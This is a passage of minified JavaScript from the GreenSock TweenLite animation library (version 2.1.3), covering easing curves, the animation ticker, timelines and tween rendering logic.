t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),a("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),a("BounceInOut",function(t){var e=t<.5;return t=(t=e?1-2*t:2*t-1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),f("Circ",a("CircOut",function(t){return Math.sqrt(1- --t*t)}),a("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),a("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),f("Elastic",(t=function i(t,e,r){var i,t=(i=l("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||r)/(t<1?t:1),this._p3=this._p2/s*(Math.asin(1/this._p1)||0),this._p2=s/this._p2},!0)).prototype=new m;return t.constructor=i,t.getRatio=e,t.config=function(t,e){return new i(t,e)},i})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),t("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*this._p2))},.3),t("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--t)*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),f("Expo",a("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),a("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),a("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),f("Sine",a("SineOut",function(t){return Math.sin(t*o)}),a("SineIn",function(t){return 1-Math.cos(t*o)}),a("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function t(e){return m.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(e,"RoughEase","ease,"),c(i,"SteppedEase","ease,"),u},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),((p,d)=>{var _={},m=p.document,g=p.GreenSockGlobals=p.GreenSockGlobals||p,t=g[d];if(t)return"undefined"!=typeof module&&module.exports&&(module.exports=t);var e,i,r,y,v,I=function t(e){for(var i,r=e.split("."),n=g,i=0;i<r.length;i++)n[r[i]]=n=n[r[i]]||{};return n},u=I("com.greensock"),b=1e-8,F=function t(e){for(var i,r=[],n=e.length,i=0;i!==n;r.push(e[i++]));return r},N=function t(){},x=(a=Object.prototype.toString,X=a.call([]),function(t){return null!=t&&(t instanceof Array||"object"==_typeof(t)&&!!t.push&&a.call(t)===X)}),w={},j=function o(l,c,f,u){this.sc=w[l]?w[l].sc:[],(w[l]=this).gsClass=null,this.func=f;var h=[];this.check=function(t){for(var e,i,r,n,a=c.length,s=a;-1<--a;)(e=w[c[a]]||new o(c[a],[])).gsClass?(h[a]=e.gsClass,s--):t&&e.sc.push(this);if(0===s&&f){if(r=(i=("com.greensock."+l).split(".")).pop(),n=I(i.join("."))[r]=this.gsClass=f.apply(f,h),u)if(g[r]=_[r]=n,"undefined"!=typeof module&&module.exports)if(l===d)for(a in module.exports=_[d]=n,_)n[a]=_[a];else _[d]&&(_[d][r]=n);else"function"==typeof define&&define.amd&&define((p.GreenSockAMDPath?p.GreenSockAMDPath+"/":"")+l.split(".").pop(),[],function(){return n});for(a=0;a<this.sc.length;a++)this.sc[a].check()}},this.check(!0)},n=p._gsDefine=function(t,e,i,r){return new j(t,e,i,r)},h=u._class=function(t,e,i){return e=e||function(){},n(t,[],function(){return e},i),e},a,X,B=(n.globals=g,[0,0,1,1]),T=h("easing.Ease",function(t,e,i,r){this._func=t,this._type=i||0,this._power=r||0,this._params=e?B.concat(e):B},!0),k=T.map={},s=T.register=function(t,e,i,r){for(var n,a,s,o,l=e.split(","),c=l.length,f=(i||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(a=l[c],n=r?h("easing."+a,null,!0):u.easing[a]||{},s=f.length;-1<--s;)o=f[s],k[a+"."+o]=k[o+a]=n[o]=t.getRatio?t:t[o]||new t},r=T.prototype;for(r._calcEnd=!1,r.getRatio=function(t){var e,i,r;return this._func?(this._params[0]=t,this._func.apply(null,this._params)):(r=1===(e=this._type)?1-t:2===e?t:t<.5?2*t:2*(1-t),1===(i=this._power)?r*=r:2===i?r*=r*r:3===i?r*=r*r*r:4===i&&(r*=r*r*r*r),1===e?1-r:2===e?r:t<.5?r/2:1-r/2)},i=(e=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--i;)r=e[i]+",Power"+i,s(new T(null,null,1,i),r,"easeOut",!0),s(new T(null,null,2,i),r,"easeIn"+(0===i?",easeNone":"")),s(new T(null,null,3,i),r,"easeInOut");k.linear=u.easing.Linear.easeIn,k.swing=u.easing.Quad.easeInOut;for(var Y=h("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this}),P=((r=Y.prototype).addEventListener=function(t,e,i,r,n){n=n||0;var a,s,o=this._listeners[t],l=0;for(this!==y||v||y.wake(),null==o&&(this._listeners[t]=o=[]),s=o.length;-1<--s;)(a=o[s]).c===e&&a.s===i?o.splice(s,1):0===l&&a.pr<n&&(l=s+1);o.splice(l,0,{c:e,s:i,up:r,pr:n})},r.removeEventListener=function(t,e){var i,r=this._listeners[t];if(r)for(i=r.length;-1<--i;)if(r[i].c===e)return void r.splice(i,1)},r.dispatchEvent=function(t){var e,i,r,n=this._listeners[t];if(n)for(1<(e=n.length)&&(n=n.slice(0)),i=this._eventTarget;-1<--e;)(r=n[e])&&(r.up?r.c.call(r.s||i,{type:t,target:i}):r.c.call(r.s||i))},p.requestAnimationFrame),S=p.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},A=O(),e,i=(e=["ms","moz","webkit","o"]).length;-1<--i&&!P;)P=p[e[i]+"RequestAnimationFrame"],S=p[e[i]+"CancelAnimationFrame"]||p[e[i]+"CancelRequestAnimationFrame"];h("Ticker",function(t,e){var n,a,s,o,l,c=this,f=O(),i=!(!1===e||!P)&&"auto",u=500,h=33,p="tick",r=function t(e){var i,r,i=O()-A;u<i&&(f+=i-h),A+=i,c.time=(A-f)/1e3,i=c.time-l,(!n||0<i||!0===e)&&(c.frame++,l+=i+(o<=i?.004:o-i),r=!0),!0!==e&&(s=a(t)),r&&c.dispatchEvent(p)};Y.call(c),c.time=c.frame=0,c.tick=function(){r(!0)},c.lagSmoothing=function(t,e){return arguments.length?(u=t||1e8,void(h=Math.min(e,u,0))):u<1e8},c.sleep=function(){null!=s&&((i&&S?S:clearTimeout)(s),a=N,s=null,c===y)&&(v=!1)},c.wake=function(t){null!==s?c.sleep():t?f+=-A+(A=O()):10<c.frame&&(A=O()-u+5),a=0===n?N:i&&P?P:function(t){return setTimeout(t,1e3*(l-c.time)+1|0)},c===y&&(v=!0),r(2)},c.fps=function(t){return arguments.length?(o=1/((n=t)||60),l=this.time+o,void c.wake()):n},c.useRAF=function(t){return arguments.length?(c.sleep(),i=t,void c.fps(n)):i},c.fps(t),setTimeout(function(){"auto"===i&&c.frame<5&&"hidden"!==(m||{}).visibilityState&&c.useRAF(!1)},1500)}),(r=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var o=h("core.Animation",function(t,e){var t;this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!!e.immediateRender,this.data=e.data,this._reversed=!!e.reversed,f&&(v||y.wake(),(t=this.vars.useFrames?c:f).add(this,t._time),this.vars.paused)&&this.paused(!0)}),y=o.ticker=new u.Ticker,V;(r=o.prototype)._dirty=r._gc=r._initted=r._paused=!1,r._totalTime=r._time=0,r._rawPrevTime=-1,r._next=r._last=r._onUpdate=r._timeline=r.timeline=null,r._paused=!1,function t(){v&&2e3<O()-A&&("hidden"!==(m||{}).visibilityState||!y.lagSmoothing())&&y.wake();var e=setTimeout(t,2e3);e.unref&&e.unref()}(),r.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},r.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},r.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},r.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},r.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},r.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},r.render=function(t,e,i){},r.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},r.isActive=function(){var t,t=this._timeline,e=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(t=t.rawTime(!0))>=e&&t<e+this.totalDuration()/this._timeScale-b},r._enabled=function(t,e){return v||y.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},r._kill=function(t,e){return this._enabled(!1,!1)},r.kill=function(t,e){return this._kill(t,e),this},r._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},r._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();-1<--e;)"{self}"===t[e]&&(i[e]=this);return i},r._callback=function(t){var e=this.vars,i=e[t],r=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this,a;switch(r?r.length:0){case 0:i.call(n);break;case 1:i.call(n,r[0]);break;case 2:i.call(n,r[0],r[1]);break;default:i.apply(n,r)}},r.eventCallback=function(t,e,i,r){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=x(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=r),"onUpdate"===t&&(this._onUpdate=e)}return this},r.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},r.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},r.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},r.totalTime=function(t,e,i){if(v||y.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var r=this._totalDuration,n=this._timeline;if(r<t&&!i&&(t=r),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?r-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(M.length&&D(),this.render(t,e,!1),!M.length)||D()}return this},r.progress=r.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},r.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline)&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay),this):this._startTime},r.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},r.timeScale=function(t){if(!arguments.length)return this._timeScale;var e,i;for(t=t||b,this._timeline&&this._timeline.smoothChildTiming&&(i=(e=this._pauseTime)||0===e?e:this._timeline.totalTime(),this._startTime=i-(i-this._startTime)*this._timeScale/t),this._timeScale=t,i=this.timeline;i&&i.timeline;)i._dirty=!0,i.totalDuration(),i=i.timeline;return this},r.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},r.paused=function(t){var e,i,r;return arguments.length?(r=this._timeline,t!=this._paused&&r&&(v||t||y.wake(),i=(e=r.rawTime())-this._pauseTime,!t&&r.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t)&&0!=i&&this._initted&&this.duration()&&(e=r.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0)),this._gc&&!t&&this._enabled(!0,!1),this):this._paused};var t,C=((r=(t=h("core.SimpleTimeline",function(t){o.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0})).prototype=new o).constructor=t,r.kill()._gc=!1,r._first=r._last=r._recent=null,r._sortChildren=!1,r.add=r.insert=function(t,e,i,r){var n,a;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=this.rawTime()-(t._timeline.rawTime()-t._pauseTime)),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(a=t._startTime;n&&n._startTime>a;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},r._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline)&&this._uncache(!0),this},r.render=function(t,e,i){var r,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)r=n._next,(n._active||t>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r},r.rawTime=function(){return v||y.wake(),this._totalTime},h("TweenLite",function(t,e,i){if(o.call(this,e,i),this.render=C.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"==typeof t&&C.selector(t)||t;var r,n,a,i=t.jquery||t.length&&t!==p&&t[0]&&(t[0]===p||t[0].nodeType&&t[0].style&&!t.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?et[C.defaultOverwrite]:"number"==typeof s?s>>0:et[s],(i||t instanceof Array||t.push&&x(t))&&"number"!=typeof t[0])for(this._targets=a=F(t),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)(n=a[r])?"string"!=typeof n?n.length&&n!==p&&n[0]&&(n[0]===p||n[0].nodeType&&n[0].style&&!n.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(F(n))):(this._siblings[r]=z(n,this,!1),1===s&&1<this._siblings[r].length&&nt(n,this,null,1,this._siblings[r])):"string"==typeof(n=a[r--]=C.selector(n))&&a.splice(r+1,1):a.splice(r--,1);else this._propLookup={},this._siblings=z(t,this,!1),1===s&&1<this._siblings.length&&nt(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-b,this.render(Math.min(0,-this._delay)))},!0)),R=function t(e){return e&&e.length&&e!==p&&e[0]&&(e[0]===p||e[0].nodeType&&e[0].style&&!e.nodeType)},q=function t(e,i){var r,n={};for(r in e)tt[r]||r in i&&"transform"!==r&&"x"!==r&&"y"!==r&&"width"!==r&&"height"!==r&&"className"!==r&&"border"!==r||E[r]&&(E[r],!E[r]._autoCSS)||(n[r]=e[r],delete e[r]);e.css=n},M=((r=C.prototype=new o).constructor=C,r.kill()._gc=!1,r.ratio=0,r._firstPT=r._targets=r._overwrittenProps=r._startAt=null,r._notifyPluginsOfEnabled=r._lazy=!1,C.version="2.1.3",C.defaultEase=r._ease=new T(null,null,1,1),C.defaultOverwrite="auto",C.ticker=y,C.autoSleep=120,C.lagSmoothing=function(t,e){y.lagSmoothing(t,e)},C.selector=p.$||p.jQuery||function(t){var e=p.$||p.jQuery;return e?(C.selector=e)(t):(m=m||p.document)?m.querySelectorAll?m.querySelectorAll(t):m.getElementById("#"===t.charAt(0)?t.substr(1):t):t},[]),U={},W=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,G=/[\+-]=-?[\.\d]/,H=function t(e){for(var i,r=this._firstPT,n=1e-6;r;)i=r.blob?1===e&&null!=this.end?this.end:e?this.join(""):this.start:r.c*e+r.s,r.m?i=r.m.call(this._tween,i,this._target||r.t,this._tween):i<n&&-n<i&&!r.blob&&(i=0),r.f?r.fp?r.t[r.p](r.fp,i):r.t[r.p](i):r.t[r.p]=i,r=r._next},Q=function t(e){return(1e3*e|0)/1e3+""},Z=function t(e,i,r,n){var a,s,o,l,c,o,f,u=[],h=0,p="",d=0;for(u.start=e,u.end=i,e=u[0]=e+"",i=u[1]=i+"",r&&(r(u),e=u[0],i=u[1]),u.length=0,a=e.match(W)||[],s=i.match(W)||[],n&&(n._next=null,n.blob=1,u._firstPT=u._applyPT=n),c=s.length,l=0;l<c;l++)f=s[l],p+=(o=i.substr(h,i.indexOf(f,h)-h))||!l?o:",",h+=o.length,d?d=(d+1)%5:"rgba("===o.substr(-5)&&(d=1),f===a[l]||a.length<=l?p+=f:(p&&(u.push(p),p=""),o=parseFloat(a[l]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===f.charAt(1)?parseInt(f.charAt(0)+"1",10)*parseFloat(f.substr(2)):parseFloat(f)-o)||0,f:0,m:d&&d<4?Math.round:Q}),h+=f.length;return(p+=i.substr(h))&&u.push(p),u.setRatio=H,G.test(i)&&(u.end=null),u},K=function t(e,i,r,n,a,s,o,l,c){"function"==typeof n&&(n=n(c||0,e));var f,c=_typeof(e[i]),u="function"!==c?"":i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3),r="get"!==r?r:u?o?e[u](o):e[u]():e[i],u="string"==typeof n&&"="===n.charAt(1),e={t:e,p:i,s:r,f:"function"===c,pg:0,n:a||i,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:u?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-r||0};return"number"==typeof r&&("number"==typeof n||u)||(o||isNaN(r)||!u&&isNaN(n)||"boolean"==typeof r||"boolean"==typeof n?(e.fp=o,e={t:f=Z(r,u?parseFloat(e.s)+e.c+(e.s+"").replace(/[0-9\-\.]/g,""):n,l||C.defaultStringFilter,e),p:"setRatio",s:0,c:1,f:2,pg:0,n:a||i,pr:0,m:0}):(e.s=parseFloat(r),u||(e.c=parseFloat(n)-e.s||0))),e.c?((e._next=this._firstPT)&&(e._next._prev=e),this._firstPT=e):void 0},$=C._internals={isArray:x,isSelector:R,lazyTweens:M,blobDif:Z},E=C._plugins={},l=$.tweenLookup={},J=0,tt=$.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},et={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},c=o._rootFramesTimeline=new t,f=o._rootTimeline=new t,it=30,D=$.lazyRender=function(){var t,e,i=M.length;for(U={},t=0;t<i;t++)(e=M[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);M.length=0},z=(f._startTime=y.time,c._startTime=y.frame,f._active=c._active=!0,setTimeout(D,1),o._updateRoot=C.render=function(){var t,e,i;if(M.length&&D(),f.render((y.time-f._startTime)*f._timeScale,!1,!1),c.render((y.frame-c._startTime)*c._timeScale,!1,!1),M.length&&D(),y.frame>=it){for(i in it=y.frame+(parseInt(C.autoSleep,10)||120),l){for(t=(e=l[i].tweens).length;-1<--t;)e[t]._gc&&e.splice(t,1);0===e.length&&delete l[i]}if((!(i=f._first)||i._paused)&&C.autoSleep&&!c._first&&1===y._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||y.sleep()}}},y.addEventListener("tick",o._updateRoot),function t(e,i,r){var n,a,s=e._gsTweenID;if(l[s||(e._gsTweenID=s="t"+J++)]||(l[s]={target:e,tweens:[]}),i&&((n=l[s].tweens)[a=n.length]=i,r))for(;-1<--a;)n[a]===i&&n.splice(a,1);return l[s].tweens}),rt=function t(e,i,r,n){var a,s,o=e.vars.onOverwrite;return o&&(a=o(e,i,r,n)),(o=C.onOverwrite)&&(s=o(e,i,r,n)),!1!==a&&!1!==s},nt=function t(e,i,r,n,a){var s,o,l,c;if(1===n||4<=n){for(c=a.length,s=0;s<c;s++)if((l=a[s])!==i)l._gc||l._kill(null,e,i)&&(o=!0);else if(5===n)break}else{for(var f,u=i._startTime+b,h=[],p=0,d=0===i._duration,s=a.length;-1<--s;)(l=a[s])===i||l._gc||l._paused||(l._timeline!==i._timeline?(f=f||at(i,0,d),0===at(l,f,d)&&(h[p++]=l)):l._startTime<=u&&l._startTime+l.totalDuration()/l._timeScale>u&&((d||!l._initted)&&u-l._startTime<=2e-8||(h[p++]=l)));for(s=p;-1<--s;)c=(l=h[s])._firstPT,2===n&&l._kill(r,e,i)&&(o=!0),!(2!==n||!l._firstPT&&l._initted&&c)||(2===n||rt(l,i))&&l._enabled(!1,!1)&&(o=!0)}return o},at=function t(e,i,r){for(var n=e._timeline,a=n._timeScale,s=e._startTime;n._timeline;){if(s+=n._startTime,a*=n._timeScale,n._paused)return-100;n=n._timeline}return i<(s/=a)?s-i:r&&s===i||!e._initted&&s-i<2e-8?b:(s+=e.totalDuration()/e._timeScale/a)>i+b?0:s-i-b},L=(r._init=function(){var t,e,i,r,n,a,s=this.vars,o=this._overwrittenProps,l=this._duration,c=!!s.immediateRender,f=s.ease,u=this._startAt;if(s.startAt){for(r in u&&(u.render(-1,!0),u.kill()),n={},s.startAt)n[r]=s.startAt[r];if(n.data="isStart",n.overwrite=!1,n.immediateRender=!0,n.lazy=c&&!1!==s.lazy,n.startAt=n.delay=null,n.onUpdate=s.onUpdate,n.onUpdateParams=s.onUpdateParams,n.onUpdateScope=s.onUpdateScope||s.callbackScope||this,this._startAt=C.to(this.target||{},0,n),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(s.runBackwards&&0!==l)if(u)u.render(-1,!0),u.kill(),this._startAt=null;else{for(r in 0!==this._time&&(c=!1),i={},s)tt[r]&&"autoCSS"!==r||(i[r]=s[r]);if(i.overwrite=0,i.data="isFromStart",i.lazy=c&&!1!==s.lazy,i.immediateRender=c,this._startAt=C.to(this.target,0,i),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=f=f?f instanceof T?f:"function"==typeof f?new T(f,s.easeParams):k[f]||C.defaultEase:C.defaultEase,s.easeParams instanceof Array&&f.config&&(this._ease=f.config.apply(f,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(a=this._targets.length,t=0;t<a;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&C._onPluginEvent("_onInitAllProps",this),!o||this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},r._initProps=function(t,e,i,r,n){var a,s,o,l,c,f;if(null==t)return!1;for(a in U[t._gsTweenID]&&D(),this.vars.css||t.style&&t!==p&&t.nodeType&&E.css&&!1!==this.vars.autoCSS&&q(this.vars,t),this.vars)if(f=this.vars[a],tt[a])f&&(f instanceof Array||f.push&&x(f))&&-1!==f.join("").indexOf("{self}")&&(this.vars[a]=f=this._swapSelfInParams(f,this));else if(E[a]&&(l=new E[a])._onInitTween(t,this.vars[a],this,n)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)e[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(o=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else e[a]=K.call(this,t,a,"get",f,a,0,null,this.vars.stringFilter,n);return r&&this._kill(r,t)?this._initProps(t,e,i,r,n):1<this._overwrite&&this._firstPT&&1<i.length&&nt(t,this,e,this._overwrite,i)?(this._kill(e,t),this._initProps(t,e,i,r,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(U[t._gsTweenID]=!0),o)},r.render=function(t,e,i){var r,n,a,s,o=this,l=o._time,c=o._duration,f=o._rawPrevTime,u,h,p;if(c-b<=t&&0<=t?(o._totalTime=o._time=c,o.ratio=o._ease._calcEnd?o._ease.getRatio(1):1,o._reversed||(r=!0,n="onComplete",i=i||o._timeline.autoRemoveChildren),0!==c||!o._initted&&o.vars.lazy&&!i||(o._startTime===o._timeline._duration&&(t=0),(f<0||t<=0&&-b<=t||f===b&&"isPause"!==o.data)&&f!==t&&(i=!0,b<f)&&(n="onReverseComplete"),o._rawPrevTime=s=!e||t||f===t?t:b)):t<b?(o._totalTime=o._time=0,o.ratio=o._ease._calcEnd?o._ease.getRatio(0):0,(0!==l||0===c&&0<f)&&(n="onReverseComplete",r=o._reversed),-b<t?t=0:t<0&&(o._active=!1,0===c)&&(o._initted||!o.vars.lazy||i)&&(0<=f&&(f!==b||"isPause"!==o.data)&&(i=!0),o._rawPrevTime=s=!e||t||f===t?t:b),(!o._initted||o._startAt&&o._startAt.progress())&&(i=!0)):(o._totalTime=o._time=t,o._easeType?(u=t/c,(1===(h=o._easeType)||3===h&&.5<=u)&&(u=1-u),3===h&&(u*=2),1===(p=o._easePower)?u*=u:2===p?u*=u*u:3===p?u*=u*u*u:4===p&&(u*=u*u*u*u),o.ratio=1===h?1-u:2===h?u:t/c<.5?u/2:1-u/2):o.ratio=o._ease.getRatio(t/c)),o._time!==l||i){if(!o._initted){if(o._init(),!o._initted||o._gc)return;if(!i&&o._firstPT&&(!1!==o.vars.lazy&&o._duration||o.vars.lazy&&!o._duration))return o._time=o._totalTime=l,o._rawPrevTime=f,M.push(o),void(o._lazy=[t,e]);o._time&&!r?o.ratio=o._ease.getRatio(o._time/c):r&&o._ease._calcEnd&&(o.ratio=o._ease.getRatio(0===o._time?0:1))}for(!1!==o._lazy&&(o._lazy=!1),o._active||!o._paused&&o._time!==l&&0<=t&&(o._active=!0),0!==l||(o._startAt&&(0<=t?o._startAt.render(t,!0,i):n=n||"_dummyGS"),!o.vars.onStart)||0===o._time&&0!==c||e||o._callback("onStart"),a=o._firstPT;a;)a.f?a.t[a.p](a.c*o.ratio+a.s):a.t[a.p]=a.c*o.ratio+a.s,a=a._next;o._onUpdate&&(t<0&&o._startAt&&-1e-4!==t&&o._startAt.render(t,!0,i),e||(o._time!==l||r||i)&&o._callback("onUpdate")),!n||o._gc&&!i||(t<0&&o._startAt&&!o._onUpdate&&-1e-4!==t&&o._startAt.render(t,!0,i),r&&(o._timeline.autoRemoveChildren&&o._enabled(!1,!1),o._active=!1),!e&&o.vars[n]&&o._callback(n),0!==c)||o._rawPrevTime!==b||s===b||(o._rawPrevTime=0)}},r._kill=function(t,e,i){if(null==(t="all"===t?null:t)&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:C.selector(e)||e;var r,n,a,s,o,l,c,f,u,h=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,p=this._firstPT;if((x(e)||R(e))&&"number"!=typeof e[0])for(r=e.length;-1<--r;)this._kill(t,e[r],i)&&(l=!0);else{if(this._targets){for(r=this._targets.length;-1<--r;)if(e===this._targets[r]){o=this._propLookup[r]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[r]=t?this._overwrittenProps[r]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(c=t||o,f=t!==n&&"all"!==n&&t!==o&&("object"!=_typeof(t)||!t._tempKill),i&&(C.onOverwrite||this.vars.onOverwrite)){for(a in c)o[a]&&(u=u||[]).push(a);if((u||!t)&&!rt(this,i,e,u))return!1}for(a in 